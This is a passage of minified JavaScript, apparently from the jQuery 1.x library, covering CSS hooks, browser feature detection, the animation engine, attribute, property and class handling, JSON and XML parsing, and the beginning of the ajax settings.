n||("none"!==(n=Fe(e,t))&&n||((t=((He=(He||x("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow||He[0].contentDocument).document).write(),t.close(),n=Fe(e,t),He.detach()),Re[e]=n),n}g.shrinkWrapBlocks=function(){var e,t,n;return null!=S?S:(S=!1,(t=v.getElementsByTagName("body")[0])&&t.style?(e=v.createElement("div"),(n=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(v.createElement("div")).style.width="5px",S=3!==e.offsetWidth),t.removeChild(n),S):void 0)};var E,k,Be,Ve,Ue,Ye,Xe=/^margin/,Qe=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ge=/^(top|right|bottom|left)$/;function Ze(t,n){return{get:function(){var e=t();if(null!=e)return e?void delete this.get:(this.get=n).apply(this,arguments)}}}function Ke(){var e,t,n,i=v.getElementsByTagName("body")[0];i&&i.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(t).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",Be=Ve=!1,Ye=!0,f.getComputedStyle&&(Be="1%"!==(f.getComputedStyle(e,null)||{}).top,Ve="4px"===(f.getComputedStyle(e,null)||{width:"4px"}).width,(n=e.appendChild(v.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",e.style.width="1px",Ye=!parseFloat((f.getComputedStyle(n,null)||{}).marginRight),e.removeChild(n)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Ue=0===n[0].offsetHeight)&&(n[0].style.display="",n[1].style.display="none",Ue=0===n[0].offsetHeight),i.removeChild(t))}f.getComputedStyle?(E=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:f).getComputedStyle(e,null)},k=function(e,t,n){var i,s=e.style,o=(n=n||E(e))?n.getPropertyValue(t)||n[t]:void 0;return n&&(""!==o||x.contains(e.ownerDocument,e)||(o=x.style(e,t)),Qe.test(o))&&Xe.test(t)&&(e=s.width,t=s.minWidth,i=s.maxWidth,s.minWidth=s.maxWidth=s.width=o,o=n.width,s.width=e,s.minWidth=t,s.maxWidth=i),void 0===o?o:o+""}):v.documentElement.currentStyle&&(E=function(e){return e.currentStyle},k=function(e,t,n){var i,s,o,r=e.style;return null==(n=(n=n||E(e))?n[t]:void 0)&&r&&r[t]&&(n=r[t]),Qe.test(n)&&!Ge.test(t)&&(i=r.left,(o=(s=e.runtimeStyle)&&s.left)&&(s.left=e.currentStyle.left),r.left="fontSize"===t?"1em":n,n=r.pixelLeft+"px",r.left=i,o)&&(s.left=o),void 0===n?n:n+""||"auto"}),(o=v.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(c=(c=o.getElementsByTagName("a")[0])&&c.style)&&(c.cssText="float:left;opacity:.5",g.opacity="0.5"===c.opacity,g.cssFloat=!!c.cssFloat,o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,g.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,x.extend(g,{reliableHiddenOffsets:function(){return null==Ue&&Ke(),Ue},boxSizingReliable:function(){return null==Ve&&Ke(),Ve},pixelPosition:function(){return null==Be&&Ke(),Be},reliableMarginRight:function(){return null==Ye&&Ke(),Ye}})),x.swap=function(e,t,n,i){var s,o={};for(s in t)o[s]=e.style[s],e.style[s]=t[s];for(s in n=n.apply(e,i||[]),t)e.style[s]=o[s];return n};var Je=/alpha\([^)]*\)/i,et=/opacity\s*=\s*([^)]*)/,tt=/^(none|table(?!-c[ea]).+)/,nt=new RegExp("^("+e+")(.*)$","i"),it=new RegExp("^([+-])=("+e+")","i"),st={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"},rt=["Webkit","O","Moz","ms"];function at(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,s=rt.length;s--;)if((t=rt[s]+n)in e)return t;return i}function lt(e,t){for(var n,i,s,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(o[r]=x._data(i,"olddisplay"),n=i.style.display,t?(o[r]||"none"!==n||(i.style.display=""),""===i.style.display&&b(i)&&(o[r]=x._data(i,"olddisplay",qe(i.nodeName)))):(s=b(i),(n&&"none"!==n||!s)&&x._data(i,"olddisplay",s?n:x.css(i,"display"))));for(r=0;r<a;r++)!(i=e[r]).style||t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[r]||"":"none");return e}function ct(e,t,n){var i=nt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function dt(e,t,n,i,s){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,r=0;o<4;o+=2)"margin"===n&&(r+=x.css(e,n+a[o],!0,s)),i?("content"===n&&(r-=x.css(e,"padding"+a[o],!0,s)),"margin"!==n&&(r-=x.css(e,"border"+a[o]+"Width",!0,s))):(r+=x.css(e,"padding"+a[o],!0,s),"padding"!==n&&(r+=x.css(e,"border"+a[o]+"Width",!0,s)));return r}function ut(e,t,n){var i=!0,s="width"===t?e.offsetWidth:e.offsetHeight,o=E(e),r=g.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,o);if(s<=0||null==s){if(((s=k(e,t,o))<0||null==s)&&(s=e.style[t]),Qe.test(s))return s;i=r&&(g.boxSizingReliable()||s===e.style[t]),s=parseFloat(s)||0}return s+dt(e,t,n||(r?"border":"content"),i,o)+"px"}function _(e,t,n,i,s){return new _.prototype.init(e,t,n,i,s)}x.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=k(e,"opacity"))?"1":t}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:g.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var s,o,r,a=x.camelCase(t),l=e.style;if(t=x.cssProps[a]||(x.cssProps[a]=at(l,a)),r=x.cssHooks[t]||x.cssHooks[a],void 0===n)return r&&"get"in r&&void 0!==(s=r.get(e,!1,i))?s:l[t];if("string"===(o=typeof n)&&(s=it.exec(n))&&(n=(s[1]+1)*s[2]+parseFloat(x.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||x.cssNumber[a]||(n+="px"),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(r&&"set"in r&&void 0===(n=r.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var s,o=x.camelCase(t);return t=x.cssProps[o]||(x.cssProps[o]=at(e.style,o)),"normal"===(s=void 0===(s=(o=x.cssHooks[t]||x.cssHooks[o])&&"get"in o?o.get(e,!0,n):s)?k(e,t,i):s)&&t in ot&&(s=ot[t]),(""===n||n)&&(o=parseFloat(s),!0===n||x.isNumeric(o))?o||0:s}}),x.each(["height","width"],function(e,s){x.cssHooks[s]={get:function(e,t,n){return t?tt.test(x.css(e,"display"))&&0===e.offsetWidth?x.swap(e,st,function(){return ut(e,s,n)}):ut(e,s,n):void 0},set:function(e,t,n){var i=n&&E(e);return ct(0,t,n?dt(e,s,n,g.boxSizing&&"border-box"===x.css(e,"boxSizing",!1,i),i):0)}}}),g.opacity||(x.cssHooks.opacity={get:function(e,t){return et.test((t&&e.currentStyle?e.currentStyle:e.style).filter||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,e=e.currentStyle,i=x.isNumeric(t)?"alpha(opacity="+100*t+")":"",s=e&&e.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===x.trim(s.replace(Je,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||e&&!e.filter)||(n.filter=Je.test(s)?s.replace(Je,i):s+" "+i)}}),x.cssHooks.marginRight=Ze(g.reliableMarginRight,function(e,t){return t?x.swap(e,{display:"inline-block"},k,[e,"marginRight"]):void 0}),x.each({margin:"",padding:"",border:"Width"},function(s,o){x.cssHooks[s+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[s+a[t]+o]=i[t]||i[t-2]||i[0];return n}},Xe.test(s)||(x.cssHooks[s+o].set=ct)}),x.fn.extend({css:function(e,t){return l(this,function(e,t,n){var i,s,o={},r=0;if(x.isArray(t)){for(i=E(e),s=t.length;r<s;r++)o[t[r]]=x.css(e,t[r],!1,i);return o}return void 0!==n?x.style(e,t,n):x.css(e,t)},e,t,1<arguments.length)},show:function(){return lt(this,!0)},hide:function(){return lt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){b(this)?x(this).show():x(this).hide()})}}),((x.Tween=_).prototype={constructor:_,init:function(e,t,n,i,s,o){this.elem=e,this.prop=n,this.easing=s||"swing",this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=_.propHooks[this.prop];return(e&&e.get?e:_.propHooks._default).get(this)},run:function(e){var t=_.propHooks[this.prop];return this.pos=e=this.options.duration?x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(t&&t.set?t:_.propHooks._default).set(this),this}}).init.prototype=_.prototype,(_.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=x.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[x.cssProps[e.prop]]||x.cssHooks[e.prop])?x.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=_.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},x.fx=_.prototype.init,x.fx.step={};var z,pt,A,ht=/^(?:toggle|show|hide)$/,ft=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),mt=/queueHooks$/,gt=[function(t,e,n){var i,s,o,r,a,l,c,d=this,u={},p=t.style,h=t.nodeType&&b(t),f=x._data(t,"fxshow");for(i in n.queue||(null==(a=x._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,x.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],c=x.css(t,"display"),"inline"===("none"===c?x._data(t,"olddisplay")||qe(t.nodeName):c))&&"none"===x.css(t,"float")&&(g.inlineBlockNeedsLayout&&"inline"!==qe(t.nodeName)?p.zoom=1:p.display="inline-block"),n.overflow&&(p.overflow="hidden",g.shrinkWrapBlocks()||d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),e)if(s=e[i],ht.exec(s)){if(delete e[i],o=o||"toggle"===s,s===(h?"hide":"show")){if("show"!==s||!f||void 0===f[i])continue;h=!0}u[i]=f&&f[i]||x.style(t,i)}else c=void 0;if(x.isEmptyObject(u))"inline"===("none"===c?qe(t.nodeName):c)&&(p.display=c);else for(i in f?"hidden"in f&&(h=f.hidden):f=x._data(t,"fxshow",{}),o&&(f.hidden=!h),h?x(t).show():d.done(function(){x(t).hide()}),d.done(function(){for(var e in x._removeData(t,"fxshow"),u)x.style(t,e,u[e])}),u)r=bt(h?f[i]:0,i,d),i in f||(f[i]=r.start,h&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}],M={"*":[function(e,t){var n=this.createTween(e,t),i=n.cur(),t=ft.exec(t),s=t&&t[3]||(x.cssNumber[e]?"":"px"),o=(x.cssNumber[e]||"px"!==s&&+i)&&ft.exec(x.css(n.elem,e)),r=1,a=20;if(o&&o[3]!==s)for(s=s||o[3],t=t||[],o=+i||1;x.style(n.elem,e,(o/=r=r||".5")+s),r!==(r=n.cur()/i)&&1!==r&&--a;);return t&&(o=n.start=+o||+i||0,n.unit=s,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function vt(){return setTimeout(function(){z=void 0}),z=x.now()}function yt(e,t){var n,i={height:e},s=0;for(t=t?1:0;s<4;s+=2-t)i["margin"+(n=a[s])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function bt(e,t,n){for(var i,s=(M[t]||[]).concat(M["*"]),o=0,r=s.length;o<r;o++)if(i=s[o].call(n,t,e))return i}function wt(s,e,t){var n,o,i,r,a,l,c,d=0,u=gt.length,p=x.Deferred().always(function(){delete h.elem}),h=function(){if(o)return!1;for(var e=z||vt(),e=Math.max(0,f.startTime+f.duration-e),t=1-(e/f.duration||0),n=0,i=f.tweens.length;n<i;n++)f.tweens[n].run(t);return p.notifyWith(s,[f,t,e]),t<1&&i?e:(p.resolveWith(s,[f]),!1)},f=p.promise({elem:s,props:x.extend({},e),opts:x.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:z||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=x.Tween(s,f.opts,e,t,f.opts.specialEasing[e]||f.opts.easing);return f.tweens.push(t),t},stop:function(e){var t=0,n=e?f.tweens.length:0;if(!o){for(o=!0;t<n;t++)f.tweens[t].run(1);e?p.resolveWith(s,[f,e]):p.rejectWith(s,[f,e])}return this}}),m=f.props,g=m,v=f.opts.specialEasing;for(i in g)if(r=x.camelCase(i),a=v[r],l=g[i],x.isArray(l)&&(a=l[1],l=g[i]=l[0]),i!==r&&(g[r]=l,delete g[i]),c=x.cssHooks[r],c&&"expand"in c)for(i in l=c.expand(l),delete g[r],l)i in g||(g[i]=l[i],v[i]=a);else v[r]=a;for(;d<u;d++)if(n=gt[d].call(f,s,m,f.opts))return n;return x.map(m,bt,f),x.isFunction(f.opts.start)&&f.opts.start.call(s,f),x.fx.timer(x.extend(h,{elem:s,anim:f,queue:f.opts.queue})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}x.Animation=x.extend(wt,{tweener:function(e,t){for(var n,i=0,s=(e=x.isFunction(e)?(t=e,["*"]):e.split(" ")).length;i<s;i++)n=e[i],M[n]=M[n]||[],M[n].unshift(t)},prefilter:function(e,t){t?gt.unshift(e):gt.push(e)}}),x.speed=function(e,t,n){var i=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||x.isFunction(e)&&e,duration:e,easing:n&&t||t&&!x.isFunction(t)&&t};return i.duration=x.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in x.fx.speeds?x.fx.speeds[i.duration]:x.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){x.isFunction(i.old)&&i.old.call(this),i.queue&&x.dequeue(this,i.queue)},i},x.fn.extend({fadeTo:function(e,t,n,i){return this.filter(b).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function s(){var e=wt(this,x.extend({},t),r);(o||x._data(this,"finish"))&&e.stop(!0)}var o=x.isEmptyObject(t),r=x.speed(e,n,i);return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(s,e,o){function r(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof s&&(o=e,e=s,s=void 0),e&&!1!==s&&this.queue(s||"fx",[]),this.each(function(){var e=!0,t=null!=s&&s+"queueHooks",n=x.timers,i=x._data(this);if(t)i[t]&&i[t].stop&&r(i[t]);else for(t in i)i[t]&&i[t].stop&&mt.test(t)&&r(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=s&&n[t].queue!==s||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||x.dequeue(this,s)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var e,t=x._data(this),n=t[r+"queue"],i=t[r+"queueHooks"],s=x.timers,o=n?n.length:0;for(t.finish=!0,x.queue(this,r,[]),i&&i.stop&&i.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===r&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),x.each(["toggle","show","hide"],function(e,i){var s=x.fn[i];x.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?s.apply(this,arguments):this.animate(yt(i,!0),e,t,n)}}),x.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){x.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),x.timers=[],x.fx.tick=function(){var e,t=x.timers,n=0;for(z=x.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||x.fx.stop(),z=void 0},x.fx.timer=function(e){x.timers.push(e),e()?x.fx.start():x.timers.pop()},x.fx.interval=13,x.fx.start=function(){pt=pt||setInterval(x.fx.tick,x.fx.interval)},x.fx.stop=function(){clearInterval(pt),pt=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(i,e){return i=x.fx&&x.fx.speeds[i]||i,this.queue(e=e||"fx",function(e,t){var n=setTimeout(e,i);t.stop=function(){clearTimeout(n)}})},(r=v.createElement("div")).setAttribute("className","t"),r.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",o=r.getElementsByTagName("a")[0],e=(c=v.createElement("select")).appendChild(v.createElement("option")),A=r.getElementsByTagName("input")[0],o.style.cssText="top:1px",g.getSetAttribute="t"!==r.className,g.style=/top/.test(o.getAttribute("style")),g.hrefNormalized="/a"===o.getAttribute("href"),g.checkOn=!!A.value,g.optSelected=e.selected,g.enctype=!!v.createElement("form").enctype,c.disabled=!0,g.optDisabled=!e.disabled,(A=v.createElement("input")).setAttribute("value",""),g.input=""===A.getAttribute("value"),A.value="t",A.setAttribute("type","radio"),g.radioValue="t"===A.value;var xt=/\r/g;x.fn.extend({val:function(t){var n,e,i,s=this[0];return arguments.length?(i=x.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=i?t.call(this,e,x(this).val()):t)?e="":"number"==typeof e?e+="":x.isArray(e)&&(e=x.map(e,function(e){return null==e?"":e+""})),(n=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):s?(n=x.valHooks[s.type]||x.valHooks[s.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(s,"value"))?e:"string"==typeof(e=s.value)?e.replace(xt,""):null==e?"":e:void 0}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:x.trim(x.text(e))}},select:{get:function(e){for(var t,n=e.options,i=e.selectedIndex,s="select-one"===e.type||i<0,o=s?null:[],r=s?i+1:n.length,a=i<0?r:s?i:0;a<r;a++)if(!(!(t=n[a]).selected&&a!==i||(g.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&x.nodeName(t.parentNode,"optgroup"))){if(t=x(t).val(),s)return t;o.push(t)}return o},set:function(e,t){for(var n,i,s=e.options,o=x.makeArray(t),r=s.length;r--;)if(i=s[r],0<=x.inArray(x.valHooks.option.get(i),o))try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),s}}}}),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,t){return x.isArray(t)?e.checked=0<=x.inArray(x(e).val(),t):void 0}},g.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var P,Ct,L=x.expr.attrHandle,Tt=/^(?:checked|selected)$/i,I=g.getSetAttribute,St=g.input,Et=(x.fn.extend({attr:function(e,t){return l(this,x.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})}}),x.extend({attr:function(e,t,n){var i,s,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==y?x.prop(e,t,n):(1===o&&x.isXMLDoc(e)||(t=t.toLowerCase(),i=x.attrHooks[t]||(x.expr.match.bool.test(t)?Ct:P)),void 0===n?!(i&&"get"in i&&null!==(s=i.get(e,t)))&&null==(s=x.find.attr(e,t))?void 0:s:null!==n?i&&"set"in i&&void 0!==(s=i.set(e,n,t))?s:(e.setAttribute(t,n+""),n):void x.removeAttr(e,t))},removeAttr:function(e,t){var n,i,s=0,o=t&&t.match(C);if(o&&1===e.nodeType)for(;n=o[s++];)i=x.propFix[n]||n,x.expr.match.bool.test(n)?St&&I||!Tt.test(n)?e[i]=!1:e[x.camelCase("default-"+n)]=e[i]=!1:x.attr(e,n,""),e.removeAttribute(I?n:i)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&x.nodeName(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}}}),Ct={set:function(e,t,n){return!1===t?x.removeAttr(e,n):St&&I||!Tt.test(n)?e.setAttribute(!I&&x.propFix[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\w+/g),function(e,t){var o=L[t]||x.find.attr;L[t]=St&&I||!Tt.test(t)?function(e,t,n){var i,s;return n||(s=L[t],L[t]=i,i=null!=o(e,t,n)?t.toLowerCase():null,L[t]=s),i}:function(e,t,n){return n?void 0:e[x.camelCase("default-"+t)]?t.toLowerCase():null}}),St&&I||(x.attrHooks.value={set:function(e,t,n){return x.nodeName(e,"input")?void(e.defaultValue=t):P&&P.set(e,t,n)}}),I||(P={set:function(e,t,n){var i=e.getAttributeNode(n);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},L.id=L.name=L.coords=function(e,t,n){return n?void 0:(n=e.getAttributeNode(t))&&""!==n.value?n.value:null},x.valHooks.button={get:function(e,t){e=e.getAttributeNode(t);return e&&e.specified?e.value:void 0},set:P.set},x.attrHooks.contenteditable={set:function(e,t,n){P.set(e,""!==t&&t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),g.style||(x.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}}),/^(?:input|select|textarea|button|object)$/i),kt=/^(?:a|area)$/i,_t=(x.fn.extend({prop:function(e,t){return l(this,x.prop,e,t,1<arguments.length)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),x.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var i,s,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!x.isXMLDoc(e))&&(t=x.propFix[t]||t,s=x.propHooks[t]),void 0!==n?s&&"set"in s&&void 0!==(i=s.set(e,n,t))?i:e[t]=n:s&&"get"in s&&null!==(i=s.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||kt.test(e.nodeName)&&e.href?0:-1}}}}),g.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),g.optSelected||(x.propHooks.selected={get:function(e){e=e.parentNode;return e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex,null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),g.enctype||(x.propFix.enctype="encoding"),/[\t\r\n\f]/g),zt=(x.fn.extend({addClass:function(t){var e,n,i,s,o,r,a=0,l=this.length,c="string"==typeof t&&t;if(x.isFunction(t))return this.each(function(e){x(this).addClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(C)||[];a<l;a++)if(i=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(_t," "):" ")){for(o=0;s=e[o++];)i.indexOf(" "+s+" ")<0&&(i+=s+" ");r=x.trim(i),n.className!==r&&(n.className=r)}return this},removeClass:function(t){var e,n,i,s,o,r,a=0,l=this.length,c=0===arguments.length||"string"==typeof t&&t;if(x.isFunction(t))return this.each(function(e){x(this).removeClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(C)||[];a<l;a++)if(i=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(_t," "):"")){for(o=0;s=e[o++];)for(;0<=i.indexOf(" "+s+" ");)i=i.replace(" "+s+" "," ");r=t?x.trim(i):"",n.className!==r&&(n.className=r)}return this},toggleClass:function(s,t){var o=typeof s;return"boolean"==typeof t&&"string"==o?t?this.addClass(s):this.removeClass(s):this.each(x.isFunction(s)?function(e){x(this).toggleClass(s.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=x(this),i=s.match(C)||[];e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=y&&"boolean"!=o||(this.className&&x._data(this,"__className__",this.className),this.className=!this.className&&!1!==s&&x._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(_t," ").indexOf(t))return!0;return!1}}),x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){x.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),x.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),x.now()),At=/\?/,Mt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;x.parseJSON=function(e){var s,o,t;return f.JSON&&f.JSON.parse?f.JSON.parse(e+""):(o=null,(t=x.trim(e+""))&&!x.trim(t.replace(Mt,function(e,t,n,i){return 0===(o=s&&t?0:o)?e:(s=n||t,o+=!i-!n,"")}))?Function("return "+t)():x.error("Invalid JSON: "+e))},x.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{f.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+e),t};var $,D,Pt=/#.*$/,Lt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,$t=/^(?:GET|HEAD)$/,Dt=/^\/\//,Ot=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,jt={},Nt={},Wt="*/".concat("*");try{D=location.href}catch(e){(D=v.createElement("a")).href="",D=D.href}function Ht(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,s=e.toLowerCase().match(C)||[];if(x.isFunction(t))for(;n=s[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Rt(t,i,s,o){var r={},a=t===Nt;function l(e){var n;return r[e]=!0,x.each(t[e]||[],function(e,t){t=t(i,s,o);return"string"!=typeof t||a||r[t]?a?!(n=t):void 0:(i.dataTypes.unshift(t),l(t),!1)}),n}return l(i.dataTypes[0])||!r["*"]&&l("*")}function Ft(e,t){var n,i,s=x.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((s[i]?e:n=n||{})[i]=t[i]);return n&&x.extend(!0,e,n),e}$=Ot.exec(D.toLowerCase())||[],x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:D,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test($[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":x.parseJSON,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return 